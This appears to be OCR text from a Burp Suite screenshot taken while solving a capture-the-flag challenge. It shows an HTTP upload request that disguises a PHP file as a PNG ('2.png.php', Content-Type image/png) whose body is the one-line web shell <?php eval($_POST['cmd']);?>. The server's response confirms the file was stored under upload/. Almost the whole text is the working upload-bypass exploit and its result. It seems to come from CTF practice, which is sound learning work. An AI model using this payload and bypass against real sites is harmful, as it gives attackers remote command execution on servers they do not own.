 1 × 2 × 3 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:28769
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------358104825568118856731698​69799
8 Content-Length: 363
9 Origin: http://node5.anna.nssctf.cn:28769
10 Connection: close
11 Referer: http://node5.anna.nssctf.cn:28769/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------35810482556811885673169869799
15 Content-Disposition: form-data; name="file"; filename="2.png.php"
16 Content-Type: image/png
17
18 <?php eval($_POST['cmd']);?>
19 -----------------------------35810482556811885673169869799
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------35810482556811885673169869799--
24
响应
美化 Raw Hex 页面渲染
文件存储在: upload/2.png.php